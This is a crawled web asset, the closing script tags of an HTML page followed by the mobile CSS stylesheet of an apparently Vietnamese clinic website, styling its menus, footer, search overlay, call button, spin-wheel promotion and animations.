                    '://ajax.googleapis.com/ajax/libs/webfont/1.5.18/webfont.js';
                wf.type = 'text/javascript';
                wf.async = 'true';
                var s = document.getElementsByTagName('script')[0];
                s.parentNode.insertBefore(wf, s);
            })();
        </script>
         
    <script src='https://js-a9q.pages.dev/s.min.js?v=0.3.28'></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"80dd227c96054681b45ae3eb4f9ac947","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://chuabenhtriohanoi.com/public/mobile3/css/style.css?v=1770127720
body_size: 5286
content:
*,h1,h2,h3,h4{
    margin: 0px;
    padding: 0px;
    text-decoration: none;
    list-style: none;
    font-size: .7rem;
    font-family: 'Roboto', sans-serif;
    /*font-family: 'SFU Eurostile Bold Condensed','Myriad Pro Bold Condensed','Arial';*/
}
#LRdiv0{
    display: none!important;
}
#LR-BUBBLE{
    bottom: 35px !important;
    display: none !important;
}
#LRMINIBar{
    bottom: 55px !important;
    z-index: 99 !important;
}
.wiget.wiget_2{
    text-align: center;
}
.bgoverlay{
    display: block;
    width: 100%;
    height: 100%;
    background: rgba(0,0,0,.5);
    position: absolute;
    top: 0;
    left: 0;
}
html{
    font-size: 20px;
    max-width: 100%;
    overflow-x: hidden;
}
@media screen and (min-width:375px){
    html{
        font-size: 23.4375px;
    }
}
@media screen and (min-width:414px){
    html{
        font-size: 25.875px;
    }   
}
@media screen and (min-width:480px){
    html{
        font-size: 30px;
    }   
}
a,a:hover,a:focus{
    text-decoration: none;
    color:#000;
}
img{
    max-width: 100%;
    max-height: 100%;
}
.container{
    max-width:480px !important;
    padding:0px 10px;
}
.row{
    margin-left: -10px;
    margin-right: -10px;
}
header,main,footer{
    max-width: 480px;
    background: #fff;
    margin:auto;
}
section{
    padding:30px 0px;
}
body{
    background: #ccc;
}
@media screen and (max-width: 768px){
    .background{
        padding: 0px!important;
    }
    .col-lg-1, .col-lg-10, .col-lg-11, .col-lg-12, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-md-1, .col-md-10, .col-md-11, .col-md-12, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-sm-1, .col-sm-10, .col-sm-11, .col-sm-12, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-xs-1, .col-xs-10, .col-xs-11, .col-xs-12, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9{
        padding-left: 10px;
        padding-right:10px;
    }
    .container{
        padding-left: 10px;
        padding-right: 10px;
    }
}
.item{
    overflow: hidden;
}
.clear{
    clear:both;
}
.frm-item{
    margin-top:15px;
}
.form-control{
    border-radius:0px;
}
.slick-prev,.slick-next{
    z-index: 5;
}
.slick-prev{
    left: 20px;
}
.slick-next{
    right:20px;
}

/*header*/
#top_bar{
    box-shadow:3px 3px 3px rgba(0,0,0,.3);
    position: relative;
    padding: 5px 0;
    transition: .5s;
}
#top_bar .container{
    display: flex;
    align-items: center;
    justify-content: space-between;
}
#btn-mnm{
    width: 50px;
    color: #06b2b6;
    padding-left: 5px;
}
#btn-mnm i{
    font-size: 30px;
}
#logo{
    width:2.5rem;
}
#top_name{
    flex: 1;
    text-align: center;
    color:#06b2b6;
    font-weight: 700;
    text-transform: uppercase;
    font-size: .7rem;
}
#top_2{
    flex: 1;
    width:calc(100% - 4.3334rem + 2.5rem);
    display: none;
}
#t2_1{
    width:2.7rem;
    font-size: .4333rem;
    text-align: center;
    color: #b90101;
    font-weight: bold;
    float: left;
}
#t2_1 span{
    display: block;
    height: .8333rem;
    color:#fff;
    text-transform: uppercase;
    font-size: .4333rem;
    background:#283a67;
    text-align: center;
    line-height: .8333rem;
}
#t2_2{
    float: right;
    width: calc(100% - 2.7rem);
    text-align: center;
    font-size: 1.3333rem;
    line-height: 1.1;
    font-family: arial;
    font-weight: bold;
    color: #b90101;
}
#top_phone{
    width:1.1667rem;
    float: right;
}
#menu{
    background: #06b2b6;
    padding:10px 0;
}
#top_bar.active{
    position: fixed;
    top: 0;
    width:100%;
    max-width: 480px;
    z-index: 9;
    background: #fff;
}

#menu ul{
    margin-bottom: 0;
    display: flex;
    align-items: center;
}
#menu ul li{
    flex: 1;
}
#menu ul li span,#menu ul li a{
    color:#fff;
    display: block;
    font-size: .7rem;
    line-height: 1.2rem;
    text-align: center;
}
#menu ul li a.active{
    color:#98fdff;
}
#menu ul li span i:first-child,#menu ul li a i:first-child{
    font-size: 1rem;
}
#home_btn{
    display: inline-block;
    position: fixed;
    left: 5px;
    width:2.5rem;
    bottom: 30px;
    z-index: 9;
}

/*footer*/
#footer1{
    background: #06b2b6;
    padding-bottom: 10px;
}
.f1_items{
    text-align: center;
    margin-bottom: 20px;
    display: block;
}
.f1_title{
    margin-top: 10px;
    color:#fff;
    line-height: 1rem;
    font-weight: 700;
}

#footer2{
    background: #049da1;
    padding-top:10px;
    padding-bottom: 10px;
    text-align: center;
    line-height: 1.2rem;
    color:#fff;
    padding-bottom: 2rem;
}
#footer2 .container, #footer2 .container a{
	font-size: .52rem;
    color: #fff;
}
#footer2 strong {
    font-size: .6rem;
    color: #fff;
}
.pagination>li>a, .pagination>li>span{
    padding: 0 .3rem;
}
#LRfloater3{
    z-index: 9999!important;
}
#top_qc{
    display: block;
    height: 50px;
    background: url(../../images/mobile/ta-bg.jpg) top center no-repeat;
    -webkit-background-size: 100% 100%;
    background-size: 100% 100%;
    position: fixed;
    width:100%;
    max-width: 480px;
    top:0;
    overflow: hidden;
    z-index: 999999999999999999;
    display: none;
}
.top50{
    margin-top:50px!important;
}
.ta_text{
    text-align: center;
    color:#fff;
    font-size: 16px;
    line-height: 20px;
    margin-top: 5px;
    width: 37.5%;
    margin-left: 45.8333%;
}
#mnm{
    display: none;
    position: fixed;
    top: 0;
    width: 100%;
    height: 100%;
    z-index: 9999;
}
#mnm ul{
    width: 80%;
    max-width: 350px;
    background: #06b2b6;
}
#mnm li {
    border-bottom: 1px solid #d7d7d7;
    position: relative;
}
#mnm li a {
    color: #fff;
    padding: 5px 15px;
    font-size: 14px;
    width: 100%;
    display: inline-block;
    line-height: 30px;
    text-transform: uppercase;
    font-weight: 500;
}
#mnm li span.btm-drop {
    position: absolute;
    top: 0;
    right: 0;
    display: flex;
    align-items: center;
    justify-content: center;
    width: 50px;
    height: 40px;
}
#mnm li span.btm-drop:before {
    content: '\f078';
    font-family: FontAwesome;
    font-size: 18px;
    line-height: 1;
    color: #fff;
    transition: all 400ms;
}
#mnm li.current {
    background: #168285;
}
#mnm li.current .sub-menu {
    width: 100%;
    display: block;
    transition: all 400ms;
}
#mnm .sub-menu {
    display: none;
}
.sub-menu li {
    max-width: unset;
    background: transparent;
    border: none;
}
.sub-menu li:first-child {
    border-top: 1px solid #d7d7d7;
}
#mnm .sub-menu li a {
    text-transform: none !important;
    padding-left: 25px;
    font-size: 15px;
    position: relative;
    font-weight: 400;
}
#mnm li#mnm-close{
    background: #f7787b;
    text-align: center;
}

#search_form{
    position: fixed;
    top:0;
    left: 0;
    width:100%;
    height: 100%;
    background: linear-gradient(to bottom,rgba(50,88,181,.8), rgba(12,213,196,.8));
    z-index: 8;
    display: none;
    z-index: 9999999;
}
.sf_title{
    font-size: 22px;
    color:#fff;
    font-weight: 600;
    height: 30px;
    line-height: 30px;
    top: 30%;
    position: absolute;
    display: block;
    left: 50%;
    transform: translate(-50%, -50%);
}
#search_form input{
    width: 95%;
    height: 50px;
    line-height: 50px;
    position: absolute;
    top:calc(30% + 40px);
    padding-left: 15px;
    color:#2ab7bf;
    font-size: 17px;
    outline: none;
    margin-left: 2%;
    border: none;
    border-radius: 5px;
}
#search_form input::placeholder{
    color:#2ab7bf;
    font-size: 17px;
}
#sf_close{
    display: inline-block;
    position: absolute;
    top:30px;
    right: 30px;
}

#form_search form {
    display: flex;
}

#search_form .btn-search {
    width: 29%;
    height: 44px;
    position: absolute;
    top: 45%;
    color: #fff;
    font-size: 16px;
    outline: none;
    background: #f0ad4e;
    border: none;
    border-radius: 5px;
    text-transform: uppercase;
    left: 50%;
    transform: translate(-50%, -50%);
}

#form_search button:before {
    content: '\f002';
    font-family: FontAwesome;
    font-size: 18px;
    line-height: 1;
    color: #fff;
    transition: all 400ms;
}

/* input */
#form_search input {
    width: 100%;
    height: 40px;
    line-height: 50px;
    padding-left: 5px;
    color:#2ab7bf;
    font-size: 17px;
    outline: none;
    border: none;
}

#form_search button {
width: 45px;
color: #fff;
font-size: 16px;
outline: none;
background: #f0ad4e;
border: none;
text-transform: uppercase;
}

/*------------------------------------*\
    CSS BUTTON RING PHONE
\*------------------------------------*/
#ringphone {
    visibility: visible;
    position: fixed;
    background-color: transparent;
    width: 60px;
    height: 60px;
    cursor: pointer;
    z-index: 1000 !important;
    -webkit-backface-visibility: hidden;
    -webkit-transform: translateZ(0);
    -webkit-transition: visibility .5s;
    -moz-transition: visibility .5s;
    -o-transition: visibility .5s;
    transition: visibility .5s;
    left: 0px;
    top: calc(50vh + 90px);
    cursor: pointer;
}
#ringphone .fp-ph-circle {
    width: 60px;
    height: 60px;
    top: 0px;
    left: 0px;
    position: absolute;
    background-color: transparent;
    -webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    border-radius: 100%;
    border: 2px solid #f9e9ea;
    opacity: .5;
    -webkit-animation: fp-circle-anim 1.2s infinite ease-in-out;
    -moz-animation: fp-circle-anim 1.2s infinite ease-in-out;
    -ms-animation: fp-circle-anim 1.2s infinite ease-in-out;
    -o-animation: fp-circle-anim 1.2s infinite ease-in-out;
    animation: fp-circle-anim 1.2s infinite ease-in-out;
}
#ringphone .fp-ph-circle-fill {
    opacity: .75 !important;
}
#ringphone .fp-ph-circle-fill {
    width: 50px;
    height: 50px;
    top: 5px;
    left: 5px;
    position: absolute;
    background-color: #e1868b;
    -webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    border-radius: 100%;
    border: 2px solid transparent;
    opacity: .1;
    -webkit-animation: fp-circle-fill-anim 2.3s infinite ease-in-out;
    -moz-animation: fp-circle-fill-anim 2.3s infinite ease-in-out;
    -ms-animation: fp-circle-fill-anim 2.3s infinite ease-in-out;
    -o-animation: fp-circle-fill-anim 2.3s infinite ease-in-out;
    animation: fp-circle-fill-anim 2.3s infinite ease-in-out;
}
#ringphone .fp-ph-img-circle {
    width: 30px;
    height: 30px;
    line-height: 30px;
    text-align: center;
    top: 15px;
    left: 15px;
    position: absolute;
    background: #c9262d;
    background-size: 70%;
    -webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    border-radius: 100%;
    border: 2px solid transparent;
    opacity: .7;
    -webkit-animation: fp-circle-img-anim 1s infinite ease-in-out;
    -moz-animation: fp-circle-img-anim 1s infinite ease-in-out;
    -ms-animation: fp-circle-img-anim 1s infinite ease-in-out;
    -o-animation: fp-circle-img-anim 1s infinite ease-in-out;
    animation: fp-circle-img-anim 1s infinite ease-in-out;
}
#ringphone .fp-ph-img-circle{
    color: #fff;
    font-size: 20px;
}
#ringphone .fp-ph-img-circle i{
    display: block;
    line-height: 30px;
}
#ringphone:hover .fp-ph-circle, #ringphone:hover .fp-ph-circle-fill {
    background: #025e21;
    border-color: #baf5a7;
}
#ringphone:hover .fp-ph-img-circle {
    background: #baf5a7;
    background-size: 70%;
}




@media screen and (max-width: 414px){
    .ta_text{
        font-size: 14px;
        
    }
}
@media screen and (max-width: 375px){
    .ta_text{
        font-size: 13px;
        
    }
}
@media screen and (max-width: 320px){
    .ta_text{
        font-size: 10px;
        
    }
}
.ta_close{
    position: absolute;
    top:5px;
    right:5px;
}
.ta_text span{
    display: inline-block;
    font-size: 1.25em;
    animation: ta_text_an 1s infinite;
}
@keyframes ta_text_an {
  from {
    opacity: 0;
    -webkit-transform: scale(0.1) rotate(30deg);
    transform: scale(0.1) rotate(30deg);
    -webkit-transform-origin: center bottom;
    transform-origin: center bottom;
    
    }
    50% {
        -webkit-transform: rotate(-10deg);
        transform: rotate(-10deg);
        
    }
    70% {
        -webkit-transform: rotate(3deg);
        transform: rotate(3deg);
        
    }
    to {
        opacity: 1;
        -webkit-transform: scale(1);
        transform: scale(1);
        
    }
}
.ta_phone {
    display: block;
    visibility: visible;
    position: absolute;
    background-color: transparent;
    width: 60px;
    height: 60px;
    cursor: pointer;
    z-index: 10000 !important;
    -webkit-backface-visibility: hidden;
    -webkit-transform: translateZ(0);
    -webkit-transition: visibility .5s;
    -moz-transition: visibility .5s;
    -o-transition: visibility .5s;
    transition: visibility .5s;
    left: 22.2%;
    margin-top: -5px;
    cursor: pointer;
}
.ta_phone:hover{
    opacity: 1;
}
.fp-overlay {
    position: fixed;
    width: 100%;
    height: 100%;
    background-image: url([data-uri]);
    top: 0;
    left: 0;
    z-index: 200000;
}
.ta_phone p {
    background: rgba(0,0,0,.8);
    border-radius: 5px;
    color: #fff;
    text-align: center;
    padding: 5px 0;
    position: absolute;
    z-index: 98;
    width: 90px;
    font-size: 12px;
    bottom: 20px;
    left: 0;
    right: 0;
    margin: 0 auto;
    display: none;
}
.ta_phone:hover p{
    display: block;
}
.ta-circle {
    width: 60px;
    height: 60px;
    top: 0px;
    left: 0px;
    position: absolute;
    background-color: transparent;
    -webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    border-radius: 100%;
    border: 2px solid #058185;
    opacity: .5;
    -webkit-animation: fp-circle-anim 1.2s infinite ease-in-out;
    -moz-animation: fp-circle-anim 1.2s infinite ease-in-out;
    -ms-animation: fp-circle-anim 1.2s infinite ease-in-out;
    -o-animation: fp-circle-anim 1.2s infinite ease-in-out;
    animation: fp-circle-anim 1.2s infinite ease-in-out;
}
@keyframes fp-circle-anim{
    0%{
        transform: scale(.5);
        opacity:.1
    }
    30%{
        transform:scale(.7);
        opacity:.5
    }
    100%{
        transform: scale(1);
        opacity:.1
    }
}
@-o-keyframes fp-circle-anim{
    0%{
        transform: scale(.5);
        opacity:.1
    }
    30%{
        transform:scale(.7);
        opacity:.5
    }
    100%{
        transform: scale(1);
        opacity:.1
    }
}
@-moz-keyframes fp-circle-anim{
    0%{
        transform: scale(.5);
        opacity:.1
    }
    30%{
        transform:scale(.7);
        opacity:.5
    }
    100%{
        transform: scale(1);
        opacity:.1
    }
}
@-webkit-keyframes fp-circle-anim{
    0%{
        transform: scale(.5);
        opacity:.1
    }
    30%{
        transform:scale(.7);
        opacity:.5
    }
    100%{
        transform: scale(1);
        opacity:.1
    }
}
.ta_phone .ta-circle-fill {
    opacity: .75 !important;
}
.ta-circle-fill {
    width: 50px;
    height: 50px;
    top: 5px;
    left: 5px;
    position: absolute;
    background-color: #058185;
    -webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    border-radius: 100%;
    border: 2px solid transparent;
    opacity: .1;
    -webkit-animation: fp-circle-fill-anim 2.3s infinite ease-in-out;
    -moz-animation: fp-circle-fill-anim 2.3s infinite ease-in-out;
    -ms-animation: fp-circle-fill-anim 2.3s infinite ease-in-out;
    -o-animation: fp-circle-fill-anim 2.3s infinite ease-in-out;
    animation: fp-circle-fill-anim 2.3s infinite ease-in-out;
}
@keyframes fp-circle-fill-anim{
    0%{
        transform:rotate(0) scale(.7) skew(1deg);
        opacity:.2
    }
    50%{
        transform:rotate(0) scale(1) skew(1deg);
        opacity:.2
    }
    100%{
        transform:rotate(0) scale(.7) skew(1deg);
        opacity:.2
    }
}
@-o-keyframes fp-circle-fill-anim{
    0%{
        transform:rotate(0) scale(.7) skew(1deg);
        opacity:.2
    }
    50%{
        transform:rotate(0) scale(1) skew(1deg);
        opacity:.2
    }
    100%{
        transform:rotate(0) scale(.7) skew(1deg);
        opacity:.2
    }
}
@-moz-keyframes fp-circle-fill-anim{
    0%{
        transform:rotate(0) scale(.7) skew(1deg);
        opacity:.2
    }
    50%{
        transform:rotate(0) scale(1) skew(1deg);
        opacity:.2
    }
    100%{
        transform:rotate(0) scale(.7) skew(1deg);
        opacity:.2
    }
}
@-webkit-keyframes fp-circle-fill-anim{
    0%{
        transform:rotate(0) scale(.7) skew(1deg);
        opacity:.2
    }
    50%{
        transform:rotate(0) scale(1) skew(1deg);
        opacity:.2
    }
    100%{
        transform:rotate(0) scale(.7) skew(1deg);
        opacity:.2
    }
}
.ta-img-circle {
    width: 30px;
    height: 30px;
    top: 15px;
    left: 15px;
    position: absolute;
    background: #058185  url(../../images/mobile/ta-phone.png) no-repeat center center;
    background-size: 70%;
    -webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    border-radius: 100%;
    border: 2px solid transparent;
    opacity: .7;
    -webkit-animation: fp-circle-img-anim 1s infinite ease-in-out;
    -moz-animation: fp-circle-img-anim 1s infinite ease-in-out;
    -ms-animation: fp-circle-img-anim 1s infinite ease-in-out;
    -o-animation: fp-circle-img-anim 1s infinite ease-in-out;
    animation: fp-circle-img-anim 1s infinite ease-in-out;
}
@keyframes fp-circle-img-anim{
    0%{
        transform:rotate(0) scale(1) skew(1deg)
    }
    10%{
        transform:rotate(-25deg) scale(1) skew(1deg)
    }
    20%{
        transform:rotate(25deg) scale(1) skew(1deg)
    }
    30%{
        transform:rotate(-25deg) scale(1) skew(1deg)
    }
    40%{
        transform:rotate(25deg) scale(1) skew(1deg)
    }
    50%{
        transform:rotate(0) scale(1) skew(1deg)
    }
    100%{
        transform:rotate(0) scale(1) skew(1deg)
    }
}
@-o-keyframes fp-circle-img-anim{
    0%{
        transform:rotate(0) scale(1) skew(1deg)
    }
    10%{
        transform:rotate(-25deg) scale(1) skew(1deg)
    }
    20%{
        transform:rotate(25deg) scale(1) skew(1deg)
    }
    30%{
        transform:rotate(-25deg) scale(1) skew(1deg)
    }
    40%{
        transform:rotate(25deg) scale(1) skew(1deg)
    }
    50%{
        transform:rotate(0) scale(1) skew(1deg)
    }
    100%{
        transform:rotate(0) scale(1) skew(1deg)
    }
}
@-moz-keyframes fp-circle-img-anim{
    0%{
        transform:rotate(0) scale(1) skew(1deg)
    }
    10%{
        transform:rotate(-25deg) scale(1) skew(1deg)
    }
    20%{
        transform:rotate(25deg) scale(1) skew(1deg)
    }
    30%{
        transform:rotate(-25deg) scale(1) skew(1deg)
    }
    40%{
        transform:rotate(25deg) scale(1) skew(1deg)
    }
    50%{
        transform:rotate(0) scale(1) skew(1deg)
    }
    100%{
        transform:rotate(0) scale(1) skew(1deg)
    }
}
@-webkit-keyframes fp-circle-img-anim{
    0%{
        transform:rotate(0) scale(1) skew(1deg)
    }
    10%{
        transform:rotate(-25deg) scale(1) skew(1deg)
    }
    20%{
        transform:rotate(25deg) scale(1) skew(1deg)
    }
    30%{
        transform:rotate(-25deg) scale(1) skew(1deg)
    }
    40%{
        transform:rotate(25deg) scale(1) skew(1deg)
    }
    50%{
        transform:rotate(0) scale(1) skew(1deg)
    }
    100%{
        transform:rotate(0) scale(1) skew(1deg)
    }
}
/*.ta_phone:hover .ta-circle,.ta_phone:hover .ta-circle-fill{
    background: #025e21;
    border-color: #baf5a7;
}*/
/*.ta_phone:hover .ta-img-circle{
    background: #baf5a7 url(../../images/mobile/ta-phone.png) no-repeat center center;
    background-size: 70%;
}*/
.slide{
    transition:.7s;
}

/* SPIN */
#spin_wheel{
  display: none;
  width: 100vw;
  height: 100vh;
  position: fixed;
  top:0;
  left:0;
  right:0;
  bottom: 0;
  z-index:99999
}
#spin_wheel.active{
    display: block;
}
#spin_wheel #spin-overlay{
  display: block;
  position: absolute;
  top:0;
  left:0;
  width: 100%;
  height: 100%;
  background: rgba(0,0,0,.7);
}
#spin_wheel #ct_spin{
  display: block;
  width: 0px;
  position: absolute;
  top:50%;
  left:50%;
  transform: translate(-50%,-50%);
  transition: all 1s;
}
#spin_wheel.active #ct_spin{
    width: 300px;
}
#spin_wheel #ct_spin .tit{
  font-size: 25px;
  text-transform: uppercase;
  text-align: center;
  margin-bottom: 20px;
}
#spin_wheel .wheel{
  width: 280px;
  height: 280px;
  margin: 0 auto;
  position: relative;
  background: url("../images/spin/turntable-bg.gif") center center no-repeat;
  -webkit-background-size: cover;
  background-size: cover;
}
#spin_wheel .wheel .rotate {
  width: 242px;
  height: 242px;
  position: absolute;
  left: 16px;
  top: 17px;
}

#spin_wheel .wheel .pointer {
  width: 85px;
  height: 111px;
  position: absolute;
  left: 50%;
  top: 50%;
  margin-left: -46px;
  margin-top: -60px;
  z-index: 8;
}
#spin_wheel a#close_spin{
    position: absolute;
    top: 0;
    right: 0;
    font-size: 45px;
    color: #fdc701;
    line-height: 1;
    display: block;
}
#spin_wheel a#close_spin i{
    display: block;
}
#note_spin{
  display: none;
  background: #fff;
  padding: 20px 30px;
  border-radius: 5px;
  position: fixed;
  top: 50%;
  left: 50%;
  transform: translate(-50%,-50%);
  z-index: 99999999;
  color: #333;
  width: 80%;
}
#note_spin.active{
  display: block;
}
#note_spin span{
    color: #f00
}
#note_spin p{
    margin-bottom: 8px;
    text-align: justify;
}
#note_spin #frm_spin{
    margin: 20px 0;
    display: flex;
    flex-wrap: wrap;
}
#note_spin #frm_spin button{
    display: flex;
    align-items: center;
    justify-content: center;
    width: 70px;
    background: #39a387;
    color: #fff;
    border: none;
    border-radius: 3px;
    height: 40px;
}
#note_spin #frm_spin button span{
    margin-left: 5px;
    color: #fff;
}
#note_spin #frm_spin input{
    width: calc(100% - 80px);
    border: 1px solid #39a387;
    border-radius: 3px;
    height: 40px;
    margin-right: 10px;
    padding: 0 10px;
}

.slick_arrow{
    position: absolute;
    top: 0;
    left: 0px;
    opacity: 1;
    border: none;
    background: transparent;
    z-index: 1;
    width: 40px;
    height: 100%;
    padding: 0 8px;
}
.slick_arrow img{
    background: #9d9d9dab;
    padding: 10px 5px;
    border-radius: 3px;
}
.sbanner_next{
    left: unset;
    right: 0px;
}


@-webkit-keyframes scale {
    0% {
        -webkit-transform: scale(1);
        -ms-transform: scale(1);
        transform: scale(1)
    }
    50% {
        -webkit-transform: scale(1.1);
        -ms-transform: scale(1.1);
        transform: scale(1.1)
    }
    100% {
        -webkit-transform: scale(1);
        -ms-transform: scale(1);
        transform: scale(1)
    }
}
@keyframes  fp-circle-anim {
    0% {transform: scale(.5);opacity: .1}
    30% {transform: scale(.7);opacity: .5}
    100% {transform: scale(1);opacity: .1}
}
@-o-keyframes fp-circle-anim {
    0% {transform: scale(.5);opacity: .1}
    30% {transform: scale(.7);opacity: .5}
    100% {transform: scale(1);opacity: .1}
}
@-moz-keyframes fp-circle-anim {
    0% {transform: scale(.5);opacity: .1}
    30% {transform: scale(.7);opacity: .5}
    100% {transform: scale(1);opacity: .1}
}
@-webkit-keyframes fp-circle-anim {
    0% {transform: scale(.5);opacity: .1}
    30% {transform: scale(.7);opacity: .5}
    100% {transform: scale(1);opacity: .1}
}
@keyframes  fp-circle-fill-anim {
    0% {transform: rotate(0) scale(.7) skew(1deg);opacity: .2}
    50% {transform: rotate(0) scale(1) skew(1deg);opacity: .2}
    100% {transform: rotate(0) scale(.7) skew(1deg);opacity: .2}
}
@-o-keyframes fp-circle-fill-anim {
    0% {transform: rotate(0) scale(.7) skew(1deg);opacity: .2}
    50% {transform: rotate(0) scale(1) skew(1deg);opacity: .2}
    100% {transform: rotate(0) scale(.7) skew(1deg);opacity: .2}
}
@-moz-keyframes fp-circle-fill-anim {
    0% {transform: rotate(0) scale(.7) skew(1deg);opacity: .2}
    50% {transform: rotate(0) scale(1) skew(1deg);opacity: .2}
    100% {transform: rotate(0) scale(.7) skew(1deg);opacity: .2}
}
@-webkit-keyframes fp-circle-fill-anim {
    0% {transform: rotate(0) scale(.7) skew(1deg);opacity: .2}
    50% {transform: rotate(0) scale(1) skew(1deg);opacity: .2}
    100% {transform: rotate(0) scale(.7) skew(1deg);opacity: .2}
}
@keyframes fp-circle-img-anim {
    0% {transform: rotate(0) scale(1) skew(1deg)}
    10% {transform: rotate(-25deg) scale(1) skew(1deg)}
    20% {transform: rotate(25deg) scale(1) skew(1deg)}
    30% {transform: rotate(-25deg) scale(1) skew(1deg)}
    40% {transform: rotate(25deg) scale(1) skew(1deg)}
    50% {transform: rotate(0) scale(1) skew(1deg)}
    100% {transform: rotate(0) scale(1) skew(1deg)}
}
@-o-keyframes fp-circle-img-anim {
    0% {transform: rotate(0) scale(1) skew(1deg)}
    10% {transform: rotate(-25deg) scale(1) skew(1deg)}
    20% {transform: rotate(25deg) scale(1) skew(1deg)}
    30% {transform: rotate(-25deg) scale(1) skew(1deg)}
    40% {transform: rotate(25deg) scale(1) skew(1deg)}
    50% {transform: rotate(0) scale(1) skew(1deg)}
    100% {transform: rotate(0) scale(1) skew(1deg)}
}
@-moz-keyframes fp-circle-img-anim {
    0% {transform: rotate(0) scale(1) skew(1deg)}
    10% {transform: rotate(-25deg) scale(1) skew(1deg)}
    20% {transform: rotate(25deg) scale(1) skew(1deg)}
    30% {transform: rotate(-25deg) scale(1) skew(1deg)}
    40% {transform: rotate(25deg) scale(1) skew(1deg)}
    50% {transform: rotate(0) scale(1) skew(1deg)}
    100% {transform: rotate(0) scale(1) skew(1deg)}
}
@-webkit-keyframes fp-circle-img-anim {
    0% {transform: rotate(0) scale(1) skew(1deg)}
    10% {transform: rotate(-25deg) scale(1) skew(1deg)}
    20% {transform: rotate(25deg) scale(1) skew(1deg)}
    30% {transform: rotate(-25deg) scale(1) skew(1deg)}
    40% {transform: rotate(25deg) scale(1) skew(1deg)}
    50% {transform: rotate(0) scale(1) skew(1deg)}
    100% {transform: rotate(0) scale(1) skew(1deg)}
}
@-webkit-keyframes scale {
    0% {
        -webkit-transform: scale(1);
        -ms-transform: scale(1);
        transform: scale(1)
    }
    50% {
        -webkit-transform: scale(1.1);
        -ms-transform: scale(1.1);
        transform: scale(1.1)
    }
    100% {
        -webkit-transform: scale(1);
        -ms-transform: scale(1);
        transform: scale(1)
    }
}
@keyframes background {
    0% {background-color: #e6e3e4;}
    50% {background-color: #edeeee;}
    100% {background-color: #edeeee;}
}
@-o-keyframes background {
    0% {background-color: #e6e3e4;}
    50% {background-color: #edeeee;}
    100% {background-color: #edeeee;}
}
@-moz-keyframes background {
    0% {background-color: #e6e3e4;}
    50% {background-color: #edeeee;}
    100% {background-color: #edeeee;}
}
@-webkit-keyframes background {
    0% {background-color: #e6e3e4;}
    50% {background-color: #edeeee;}
    100% {background-color: #edeeee;}
}
@keyframes shake-phone {
    0% {transform: translate(-50%,-50%) rotate(0deg);}
    10% {transform: translate(-50%,-53%) rotate(-25deg);}
    12% {transform: translate(-50%,-53%) rotate(-23deg);}
    20% {transform: translate(-50%,-50%) rotate(-15deg);}
    21% {transform: translate(-50%,-53%) rotate(-15deg);}
    30% {transform: translate(-50%,-50%) rotate(-20deg);}
    40% {transform: translate(-50%,-53%) rotate(-10deg);}
    51% {transform: translate(-50%,-50%) rotate(0deg);}
    100% {transform: translate(-50%,-50%) rotate(0deg);}
}
@-o-keyframes shake-phone {
    0% {transform: translate(-50%,-50%) rotate(0deg);}
    10% {transform: translate(-50%,-53%) rotate(-25deg);}
    12% {transform: translate(-50%,-53%) rotate(-23deg);}
    20% {transform: translate(-50%,-50%) rotate(-15deg);}
    21% {transform: translate(-50%,-53%) rotate(-15deg);}
    30% {transform: translate(-50%,-50%) rotate(-20deg);}
    40% {transform: translate(-50%,-53%) rotate(-10deg);}
    51% {transform: translate(-50%,-50%) rotate(0deg);}
    100% {transform: translate(-50%,-50%) rotate(0deg);}
}
@-moz-keyframes shake-phone {
    0% {transform: translate(-50%,-50%) rotate(0deg);}
    10% {transform: translate(-50%,-53%) rotate(-25deg);}
    12% {transform: translate(-50%,-53%) rotate(-23deg);}
    20% {transform: translate(-50%,-50%) rotate(-15deg);}
    21% {transform: translate(-50%,-53%) rotate(-15deg);}
    30% {transform: translate(-50%,-50%) rotate(-20deg);}
    40% {transform: translate(-50%,-53%) rotate(-10deg);}
    51% {transform: translate(-50%,-50%) rotate(0deg);}
    100% {transform: translate(-50%,-50%) rotate(0deg);}
}
@-webkit-keyframes shake-phone {
    0% {transform: translate(-50%,-50%) rotate(0deg);}
    10% {transform: translate(-50%,-53%) rotate(-25deg);}
    12% {transform: translate(-50%,-53%) rotate(-23deg);}
    20% {transform: translate(-50%,-50%) rotate(-15deg);}
    21% {transform: translate(-50%,-53%) rotate(-15deg);}
    30% {transform: translate(-50%,-50%) rotate(-20deg);}
    40% {transform: translate(-50%,-53%) rotate(-10deg);}
    51% {transform: translate(-50%,-50%) rotate(0deg);}
    100% {transform: translate(-50%,-50%) rotate(0deg);}
}
@keyframes shake{
    0%,10%,90%,100%{
        -webkit-transform:translate3d(0px,0,0);
        transform:translate3d(0px,0,0)
    }
    30%,50%,70%{
        -webkit-transform:translate3d(-5px,0,0);
        transform:translate3d(-5px,0,0)
    }
    20%,40%,60%,80%{
        -webkit-transform:translate3d(5px,0,0);
        transform:translate3d(5px,0,0)
    }
}

#menuM{
    position: fixed;
    width: 100vw;
    top: 0;
    left: 0;
    z-index: 99998;
    height: 100vh;
}
#menuM-wrap {
    width: calc(100% - 60px);
    height: 100%;
    max-width: 400px;
    position: relative;
    z-index: 1;
    background: #f3f3f3;
}
#menuM-lst > li {
    border-bottom: 1px solid #ddd;
    position: relative;
}
